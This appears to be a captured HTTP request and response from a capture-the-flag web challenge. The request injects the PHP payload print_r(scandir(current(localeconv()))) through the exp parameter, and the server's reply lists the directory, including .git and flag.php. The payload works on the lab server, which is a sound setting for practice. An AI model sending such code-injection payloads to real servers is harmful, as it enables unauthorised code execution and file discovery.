 GET /?exp=print_r(scandir(current(localeconv()))); HTTP/1.1
Host: 25ced3f5-75c8-4ac6-9d2c-9097371101ca.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Sep 2021 03:14:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 117
flag□□□□□<br>Array
(
[0] => .
[1] => ..
[2] => .git
[3] => flag.php
[4] => index.php
)